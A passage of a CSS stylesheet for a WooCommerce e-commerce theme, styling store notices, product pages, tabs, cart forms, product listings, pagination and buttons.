	background:#ad74a2;
	background:-webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#96588a));
	background:-webkit-linear-gradient(#ad74a2, #96588a);
	background:-moz-linear-gradient(center top, #ad74a2 0, #96588a 100%);
	background:-moz-gradient(center top, #ad74a2 0, #96588a 100%);
	border:1px solid #96588a;
	color:#fff;
	z-index:99998;
	box-shadow:inset 0 0 0 3px rgba(255,255,255,.2);
	-webkit-box-shadow:inset 0 0 0 3px rgba(255,255,255,.2)
}
.admin-bar p.demo_store {
	top:28px
}
.wc-forward a:after, .wc-forward:after {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-left:7px;
	content:"\e029";
	font-size:.75em
}
.wc-backward a:before, .wc-backward:before {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-right:7px;
	content:"\e02f";
	font-size:.75em
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message {
	padding:1em 1em 1em 3.5em!important;
	margin:0 0 2em!important;
	position:relative;
	-webkit-border-radius:4px;
	border-radius:4px;
	background:#fcfbfc;
	background:-webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
	background:-webkit-linear-gradient(#fcfbfc, #f7f6f7);
	background:-moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	background:-moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	color:#5e5e5e;
	text-shadow:0 1px 0 #fff;
	list-style:none outside!important;
*zoom:1;
	width:auto;
	-webkit-box-shadow:inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
	box-shadow:inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3)
}
.woocommerce .woocommerce-error:after, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:after, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:after, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:after, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:after, .woocommerce-page .woocommerce-message:before {
	content:" ";
	display:table
}
.woocommerce .woocommerce-error:after, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-message:after, .woocommerce-page .woocommerce-error:after, .woocommerce-page .woocommerce-info:after, .woocommerce-page .woocommerce-message:after {
	clear:both
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before {
	content:"";
	height:1.5em;
	width:1.5em;
	display:block;
	position:absolute;
	top:0;
	left:1em;
	font-family:sans-serif;
	font-size:1em;
	line-height:1.5;
	text-align:center;
	color:#fff;
	text-shadow:0 1px 0 rgba(0,0,0,.2);
	padding-top: 0em;
	-webkit-border-bottom-left-radius:4px;
	-webkit-border-bottom-right-radius:4px;
	border-bottom-left-radius:4px;
	border-bottom-right-radius:4px;
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.1);
	-webkit-box-shadow:inset 0 -1px 0 0 rgba(0,0,0,.1)
}
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button {
	float:right
}
.woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce .woocommerce-message li, .woocommerce-page .woocommerce-error li, .woocommerce-page .woocommerce-info li, .woocommerce-page .woocommerce-message li {
	list-style:none outside!important;
	padding-left:0!important;
	margin-left:0!important
}
.woocommerce .woocommerce-error li {
	float: left;
	width: 100%;
}
.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message {
	border-top:3px solid #8fae1b
}
.woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before {
	background-color:#8fae1b;
	content:"\2713"
}
.woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info {
	border-top:3px solid #1e85be
}
.woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before {
	background-color:#1e85be;
	content:"i";
	font-family:Times, Georgia, serif;
	font-style:italic
}
.woocommerce .woocommerce-error, .woocommerce-page .woocommerce-error {
	border-top:3px solid #b81c23
}
.woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-error:before {
	background-color:#b81c23;
	content:"\00d7";
	font-weight:700
}
.woocommerce small.note, .woocommerce-page small.note {
	display:block;
	color:#777;
	font-size:11px;
	line-height:21px;
	margin-top:10px
}
.woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb {
*zoom:1;
	margin:0 0 1em;
	padding:0;
	font-size:.92em;
	color:#777
}
.woocommerce .woocommerce-breadcrumb:after, .woocommerce .woocommerce-breadcrumb:before, .woocommerce-page .woocommerce-breadcrumb:after, .woocommerce-page .woocommerce-breadcrumb:before {
	content:" ";
	display:table
}
.woocommerce .woocommerce-breadcrumb:after, .woocommerce-page .woocommerce-breadcrumb:after {
	clear:both
}
.woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a {
	color:#777
}
.woocommerce #content div.product, .woocommerce div.product, .woocommerce-page #content div.product, .woocommerce-page div.product {
	margin-bottom:0;
	position:relative
}
.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title {
	clear:none;
	margin-top:0;
	padding:0
}
.woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price {
	color:#605555;
	font-weight:500;
	font-size:1.25em !important;
}
.woocommerce #content div.product p.price ins, .woocommerce #content div.product span.price ins, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce-page #content div.product p.price ins, .woocommerce-page #content div.product span.price ins, .woocommerce-page div.product p.price ins, .woocommerce-page div.product span.price ins {
	background:inherit
}
.woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del {
	font-size:.67em;
	color:rgba(145,145,145,.5)
}
.woocommerce #content div.product p.stock, .woocommerce div.product p.stock, .woocommerce-page #content div.product p.stock, .woocommerce-page div.product p.stock {
	font-size:.92em
}
.woocommerce #content div.product .stock, .woocommerce div.product .stock, .woocommerce-page #content div.product .stock, .woocommerce-page div.product .stock {
	color:#85ad74
}
.woocommerce #content div.product .out-of-stock, .woocommerce div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock {
	color:red
}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	margin-bottom:2em
}
.woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce-page #content div.product div.images img, .woocommerce-page div.product div.images img {
	display:block;
	width:100%;
	height:auto;
	box-shadow:0 1px 2px 0 rgba(0,0,0,.3);
	-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3);
	-webkit-transition:all ease-in-out .2s;
	-moz-transition:all ease-in-out .2s;
	-o-transition:all ease-in-out .2s;
	transition:all ease-in-out .2s
}
.woocommerce #content div.product div.images div.thumbnails, .woocommerce div.product div.images div.thumbnails, .woocommerce-page #content div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails {
	padding-top:1em
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	margin-bottom:2em
}
.woocommerce #content div.product div.social, .woocommerce div.product div.social, .woocommerce-page #content div.product div.social, .woocommerce-page div.product div.social {
	text-align:right;
	margin:0 0 1em
}
.woocommerce #content div.product div.social span, .woocommerce div.product div.social span, .woocommerce-page #content div.product div.social span, .woocommerce-page div.product div.social span {
	margin:0 0 0 2px
}
.woocommerce #content div.product div.social span span, .woocommerce div.product div.social span span, .woocommerce-page #content div.product div.social span span, .woocommerce-page div.product div.social span span {
	margin:0
}
.woocommerce #content div.product div.social span .stButton .chicklets, .woocommerce div.product div.social span .stButton .chicklets, .woocommerce-page #content div.product div.social span .stButton .chicklets, .woocommerce-page div.product div.social span .stButton .chicklets {
	padding-left:16px;
	width:0
}
.woocommerce #content div.product div.social iframe, .woocommerce div.product div.social iframe, .woocommerce-page #content div.product div.social iframe, .woocommerce-page div.product div.social iframe {
	float:left;
	margin-top:3px
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs {
	list-style:none;
	margin: 0;
	padding-left:25px;
	overflow:hidden;
	position:relative
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
	display: inline-block;
	position: relative;
	z-index: 0;
	-webkit-border-top-left-radius: 0px;
	-webkit-border-top-right-radius: 0px;
	border-top-left-radius: 0px;
	border-top-right-radius: 0px;
	padding:0 1em;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	display:inline-block;
	padding:.5em 0;
	font-weight:700;
	color:#5e5e5e;
	text-shadow:0 1px 0 rgba(255,255,255,.8);
	text-decoration:none
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover {
	text-decoration:none;
	color:#777
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
	background:#fff;
	z-index:2;
	border-top:2px solid #44697e;
	border-left:1px solid #e0dadf;
	border-right:1px solid #e0dadf;
	border-bottom-color:#fff
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
	color:inherit;
	text-shadow:inherit
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
	box-shadow:2px 2px 0 #fff
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after {
	box-shadow:-2px 2px 0 #fff
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
	border:1px solid #e0dadf;
	position:absolute;
	bottom:-1px;
	width:5px;
	height:5px;
	content: "";
	display: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
	left:-6px;
	-webkit-border-bottom-right-radius: 0px;
	-moz-border-bottom-right-radius: 0px;
	border-bottom-right-radius: 0px;
	border-width:0 1px 1px 0;
	box-shadow:2px 2px 0 #e0dadf
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
	right:-6px;
	-webkit-border-bottom-left-radius: 0px;
	-moz-border-bottom-left-radius: 0px;
	border-bottom-left-radius: 0px;
	border-width:0 0 1px 1px;
	box-shadow:-2px 2px 0 #e0dadf
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
	position:absolute;
	content:" ";
	width:100%;
	bottom:0;
	left:0;
	border-bottom:1px solid #e0dadf;
	z-index:1
}
.woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel {
	margin:0 0 2em;
	padding: 2em 1.5em 1.8em 1.5em;
	box-shadow: none;
	border-top: none;
}
.woocommerce #content div.product p.cart, .woocommerce div.product p.cart, .woocommerce-page #content div.product p.cart, .woocommerce-page div.product p.cart {
	margin-bottom:2em;
*zoom:1
}
.woocommerce #content div.product p.cart:after, .woocommerce #content div.product p.cart:before, .woocommerce div.product p.cart:after, .woocommerce div.product p.cart:before, .woocommerce-page #content div.product p.cart:after, .woocommerce-page #content div.product p.cart:before, .woocommerce-page div.product p.cart:after, .woocommerce-page div.product p.cart:before {
	content:" ";
	display:table
}
.woocommerce #content div.product p.cart:after, .woocommerce div.product p.cart:after, .woocommerce-page #content div.product p.cart:after, .woocommerce-page div.product p.cart:after {
	clear:both
}
.woocommerce #content div.product form.cart, .woocommerce div.product form.cart, .woocommerce-page #content div.product form.cart, .woocommerce-page div.product form.cart {
	margin-bottom:2em;
*zoom:1
}
.woocommerce #content div.product form.cart:after, .woocommerce #content div.product form.cart:before, .woocommerce div.product form.cart:after, .woocommerce div.product form.cart:before, .woocommerce-page #content div.product form.cart:after, .woocommerce-page #content div.product form.cart:before, .woocommerce-page div.product form.cart:after, .woocommerce-page div.product form.cart:before {
	content:" ";
	display:table
}
.woocommerce #content div.product form.cart:after, .woocommerce div.product form.cart:after, .woocommerce-page #content div.product form.cart:after, .woocommerce-page div.product form.cart:after {
	clear:both
}
.woocommerce #content div.product form.cart div.quantity, .woocommerce div.product form.cart div.quantity, .woocommerce-page #content div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity {
	float:left;
	margin:0 4px 0 0
}
.woocommerce #content div.product form.cart table, .woocommerce div.product form.cart table, .woocommerce-page #content div.product form.cart table, .woocommerce-page div.product form.cart table {
	border-width:0 0 1px
}
.woocommerce #content div.product form.cart table td, .woocommerce div.product form.cart table td, .woocommerce-page #content div.product form.cart table td, .woocommerce-page div.product form.cart table td {
	padding-left:0
}
.woocommerce #content div.product form.cart table div.quantity, .woocommerce div.product form.cart table div.quantity, .woocommerce-page #content div.product form.cart table div.quantity, .woocommerce-page div.product form.cart table div.quantity {
	float:none;
	margin:0
}
.woocommerce #content div.product form.cart table small.stock, .woocommerce div.product form.cart table small.stock, .woocommerce-page #content div.product form.cart table small.stock, .woocommerce-page div.product form.cart table small.stock {
	display:block;
	float:none
}
.woocommerce #content div.product form.cart .variations, .woocommerce div.product form.cart .variations, .woocommerce-page #content div.product form.cart .variations, .woocommerce-page div.product form.cart .variations {
	margin-bottom:1em
}
.woocommerce #content div.product form.cart .variations label, .woocommerce div.product form.cart .variations label, .woocommerce-page #content div.product form.cart .variations label, .woocommerce-page div.product form.cart .variations label {
	font-weight:700
}
.woocommerce #content div.product form.cart .variations select, .woocommerce div.product form.cart .variations select, .woocommerce-page #content div.product form.cart .variations select, .woocommerce-page div.product form.cart .variations select {
	width:100%;
	float:left
}
.reset_variations {
	display: none;
}
.woocommerce form.cart .variations td.value {
	padding: 5px;
}
.woocommerce #content div.product form.cart .variations td.label, .woocommerce div.product form.cart .variations td.label, .woocommerce-page #content div.product form.cart .variations td.label, .woocommerce-page div.product form.cart .variations td.label {
	padding-right:1em
}
.woocommerce #content div.product form.cart .variations td, .woocommerce div.product form.cart .variations td, .woocommerce-page #content div.product form.cart .variations td, .woocommerce-page div.product form.cart .variations td {
	vertical-align:top
}
.woocommerce #content div.product form.cart .button, .woocommerce div.product form.cart .button, .woocommerce-page #content div.product form.cart .button, .woocommerce-page div.product form.cart .button {
	vertical-align:middle;
	float:left
}
.woocommerce #content div.product form.cart .group_table td.label, .woocommerce div.product form.cart .group_table td.label, .woocommerce-page #content div.product form.cart .group_table td.label, .woocommerce-page div.product form.cart .group_table td.label {
	padding-right:1em;
	padding-left:1em
}
.woocommerce #content div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td, .woocommerce-page #content div.product form.cart .group_table td, .woocommerce-page div.product form.cart .group_table td {
	vertical-align:top;
	padding-bottom:.5em
}
.products li a span.price:before {display: none;}
.products li a span.price {position: static;}

.products li a span.price:after {
	position: absolute;
	left: 0;
	bottom: 40px;
	width: 100%;
	height: 1px;
	content: "";
	z-index: 1;
	border-top: 1px solid #eeeeee;
}
.products li a span.featured-product {
	bottom: 32%;
	color: #fff;
	left: 10px;
	padding: 0 10px 2px;
	position: absolute;
}
.title-box {
	background-color: #fcfcfc;
	border-top: 1px solid #eeeeee;
	float: left;
	width: 100%;
}
.woocommerce .products ul, .woocommerce ul.products, .woocommerce-page .products ul, .woocommerce-page ul.products {
	margin: 0 0 1em -30px;
	padding:0;
	list-style:none outside;
	clear:both;
	*zoom:1
}
.woocommerce .products ul:after, .woocommerce .products ul:before, .woocommerce ul.products:after, .woocommerce ul.products:before, .woocommerce-page .products ul:after, .woocommerce-page .products ul:before, .woocommerce-page ul.products:after, .woocommerce-page ul.products:before {
	content:" ";
	display:table;
}
.woocommerce .products ul:after, .woocommerce ul.products:after, .woocommerce-page .products ul:after, .woocommerce-page ul.products:after {
	clear:both;
}
.woocommerce .products ul li, .woocommerce ul.products li, .woocommerce-page .products ul li, .woocommerce-page ul.products li {
	list-style:none outside
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
	color: #fff;
    float: none;
    left: 0;
    padding: 0;
    top: 0;
    font-size: 12px;
    text-indent: 10000px;
}
.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3 {
	padding: 9px 20px 8px 14px;
	margin:0;
	font-size: 14px !important;
	line-height: 19px;
	font-weight: 400;
	text-transform: capitalize;
}
.woocommerce ul.products li.product h3 {
	text-align: center;
	font-size: 18px!important;
	color: #282a2f;
	text-transform: uppercase;
}
.woocommerce ul.products ins span.amount {
	display: inline-block !important;
}

.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button {
	text-decoration: none;
	float: right;
	background: #696969!important;
	box-shadow: none;
	padding: 6px 12px;
	color: #fff!important;
	position: relative;
	font-size: 18px;
	font-weight: 600;
	margin: 0;
	border-radius: 0;
	border:none;
	text-transform: uppercase;
	-webkit-transition: all .25s ease-in;
       -moz-transition: all .25s ease-in;
        -ms-transition: all .25s ease-in;
         -o-transition: all .25s ease-in;
            transition: all .25s ease-in;
}
.woocommerce ul.products li.product a.add_to_cart_button i {color: #fff;}
.woocommerce ul.products li.product span.price {
	font-size: 18px;
	color: #d2d2d2;
	font-weight: 700;
	float: left;
	padding: 7px 0px 15px 12px;
	text-transform: capitalize;
}
.woocommerce ul.products li.product span.price {
	padding: 5px 0 0 20px;
}
.woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce ul.products li.product:hover a.add_to_cart_button:after, .woocommerce-page ul.products li.product:hover a.add_to_cart_button:after {
	color: #ffffff !important;
}
.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button {
	color: #ffffff;
}
.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
	text-decoration:none;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
	width:100%;
	height:auto;
	display:block;
	margin:0;
	/*box-shadow: 0 1px 2px 0 rgba(0,0,0,.3);
	-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3);*/
	-webkit-transition:all ease-in-out .2s;
	-moz-transition:all ease-in-out .2s;
	-o-transition:all ease-in-out .2s;
	transition:all ease-in-out .2s;
}
/*.woocommerce ul.products li.product a:hover img, .woocommerce-page ul.products li.product a:hover img {
	box-shadow:0 1px 3px 0 rgba(0,0,0,.4);
	-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.4)
}*/
.woocommerce ul.products li.product strong, .woocommerce-page ul.products li.product strong {
	display:block;
}
.woocommerce ul.products li.product .price del span.amount {
	color: #999999;
	font-size: 13px;
	text-decoration: line-through;
	font-weight: normal;
}
.woocommerce ul.products li.product .price span.amount {
	font-size: 18px;
	color: #ef2743;
	font-weight: 700;
	padding: 0;
	display: block;
	position: initial;
}
.cs_shop_wrap .products li span.price {
	position: initial;
}
.cs_shop_wrap .products li .price:before,
.woocommerce ul.products li.product .price span:before {
	display: none;
}
.woocommerce ul.products li.product .price del span.amount {
	color: #999 !important;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
	font-size: 13px;
	color:#999;
    float: left;
    line-height: 1.2;
    margin: 6px 10px 0 0px;
    overflow: hidden;
}
.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins {
	background:0 0;
	float: left;
}
.woocommerce ul.products li.product .price .from, .woocommerce-page ul.products li.product .price .from {
	font-size:.67em;
	margin:-2px 0 0 0;
	text-transform:uppercase;
	color:rgba(145,145,145,.5)
}
.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-ordering, .woocommerce-page .woocommerce-result-count {
	margin:0 0 1em;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
	vertical-align:top;
}
.woocommerce #content nav.woocommerce-pagination, .woocommerce nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination {
	text-align:center;
}
.woocommerce #content nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul {
	display:inline-block;
	white-space:nowrap;
	padding:0;
	clear:both;
	border:1px solid #e4e4e4;
	border-right:0;
	margin:1px;
}
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li {
	border-right: 1px solid #e4e4e4;
	padding:0;
	margin:0;
	float:left;
	display:inline;
	overflow:hidden;
}
.woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li span, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li span, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li span {
	margin:0;
	text-decoration:none;
	line-height:1em;
	font-size:1em;
	font-weight:400;
	padding: 1em 1.3em;
	min-width:1em;
	display:block;
}
.woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current {
	background:#f7f6f7;
	color:#998896;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce #content input.button, .woocommerce input.button,
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page input.button,
.woocommerce button.button, .woocommerce-page button.button {
	border: 1px solid #696969;
	text-shadow:none;
	border-radius: 0px;
	box-shadow: none;
	color: #fff;
	float: left;
	padding: 4px 18px;
	position: relative;
	text-decoration: none;
	display:inline-block;
	background-color: #ffffff;
	margin: 0 10px 5px 0;
}
.woocommerce #content input.button.loading, .woocommerce #respond input#submit.loading, .woocommerce a.button.loading, .woocommerce button.button.loading, .woocommerce input.button.loading, .woocommerce-page #content input.button.loading, .woocommerce-page #respond input#submit.loading, .woocommerce-page a.button.loading, .woocommerce-page button.button.loading, .woocommerce-page input.button.loading {
	color:#777;
	border:1px solid #f7f6f7;
}
.woocommerce #content input.button.loading:before, .woocommerce #respond input#submit.loading:before, .woocommerce a.button.loading:before, .woocommerce button.button.loading:before, .woocommerce input.button.loading:before, .woocommerce-page #content input.button.loading:before, .woocommerce-page #respond input#submit.loading:before, .woocommerce-page a.button.loading:before, .woocommerce-page button.button.loading:before, .woocommerce-page input.button.loading:before {
	content:"";
	position:absolute;
	top:0;
	right:0;
	left: 0%;
	bottom:0;
	background:url(../images/ajax-loader.gif) center no-repeat;
}
.woocommerce #content input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce-page #content input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before {
	position:absolute;
	height: 42px;
	width: 45px;
	top: 0;
	left: 0;
	text-indent:0;
	font-family:WooCommerce;
	content:"\e017";
	background-color: #dfdfdf;
	z-index: 2;
	padding: 1em;
	display: none;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {
	background:#355c7d;
	color: #ffffff !important;
	text-decoration:none;
}
.woocommerce #content input.button:active, .woocommerce #respond input#submit:active, .woocommerce a.button:active, .woocommerce button.button:active, .woocommerce input.button:active, .woocommerce-page #content input.button:active, .woocommerce-page #respond input#submit:active, .woocommerce-page a.button:active, .woocommerce-page button.button:active, .woocommerce-page input.button:active {
	top:1px;
}
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt {
	background: #ffffff;
	border-color: #ddd;
	color: #333;
}
.woocommerce #content input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt {
	background:#ffffff;
	color:#fff;
	text-shadow:none;
}
.woocommerce #content input.button.disabled, .woocommerce #content input.button:disabled, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit:disabled, .woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce button.button.disabled, .woocommerce button.button:disabled, .woocommerce input.button.disabled, .woocommerce input.button:disabled, .woocommerce-page #content input.button.disabled, .woocommerce-page #content input.button:disabled, .woocommerce-page #respond input#submit.disabled, .woocommerce-page #respond input#submit:disabled, .woocommerce-page a.button.disabled, .woocommerce-page a.button:disabled, .woocommerce-page button.button.disabled, .woocommerce-page button.button:disabled, .woocommerce-page input.button.disabled, .woocommerce-page input.button:disabled {
	color:#aaa;
	border:1px solid #e0dadf;
	background:#f7f6f7;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	cursor:not-allowed;
}
